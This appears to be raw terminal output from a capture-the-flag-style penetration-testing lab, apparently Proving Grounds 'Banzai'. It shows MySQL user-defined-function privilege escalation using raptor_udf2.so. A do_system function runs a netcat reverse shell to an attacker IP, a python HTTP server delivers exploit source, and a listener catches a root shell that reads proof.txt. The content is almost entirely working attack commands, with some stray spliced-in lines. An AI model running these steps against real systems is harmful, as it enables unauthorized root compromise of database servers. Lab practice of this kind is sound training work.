 mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/raptor_udf2.so' already exists
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)

mysql> select do_system('whoami > /tmp/whoami.txt');
+---------------------------------------+
| do_system('whoami > /tmp/whoami.txt') |
+---------------------------------------+
|                                     0 |
+---------------------------------------+
1 row in set (0.00 sec)

mysql> select do_system('nc -e /bin/bash 192.168.45.198 21');
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/pg/banzai/privescalation/1518.c

┌──(root💀kali)-[/home/kali/pg/banzai/privescalation]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.241.56 - - [15/Jun/2023 13:00:49] "GET /1518.c HTTP/1.1" 200 -
192.168.241.56 - - [15/Jun/2023 13:00:54] "GET /1518.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

┌──(root💀kali)-[/home/kali/pg/banzai/privescalation]
└─# nc -lvnp 21
listening on [any] 21 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.241.56] 34250
whoami
root
cd /root
cat proof.txt
47bd34c978f71825aef0571899e28947